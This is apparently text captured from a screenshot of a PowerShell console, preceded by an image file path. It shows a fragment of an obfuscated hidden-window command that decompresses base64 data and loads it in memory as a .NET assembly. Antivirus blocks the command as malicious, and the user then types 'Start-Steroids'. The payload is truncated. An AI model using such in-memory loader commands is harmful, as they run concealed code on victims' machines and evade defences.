 1 sv r (gv d).Value.Read((gv b).Value,0,1024);}[Reflection.Assembly]::Load((gv o).Value.ToArray()).EntryPoint.Invoke(0,@(,[string[]]@()))|Out-Null"
PS C:\WINDOWS\system32> powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::F
At line:1 char:1
+ powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.Mem ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\WINDOWS\system32> Start-Steroids